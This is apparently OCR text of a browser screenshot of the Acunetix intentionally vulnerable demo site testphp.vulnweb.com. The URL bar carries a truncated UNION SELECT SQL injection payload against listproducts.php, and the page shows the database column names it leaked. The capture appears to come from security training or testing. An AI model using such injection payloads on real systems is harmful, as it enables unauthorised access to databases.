 Not secure | testphp.vulnweb.com/listproducts.php?cat=-1%20union%20select%201,2,3,4,5,6,group_concat(column_name),8,9,10,11%20from%20in... Incognito
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
11
artist_id,aname,adesc,cart_id,price,item,cat_id,cname,cdesc,pic_id,feature_text,sender,mesaj,senttime,pic_id,pshort,plong,price,cat_id,a_id,title,img,id,name,rewritename,descriptio
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd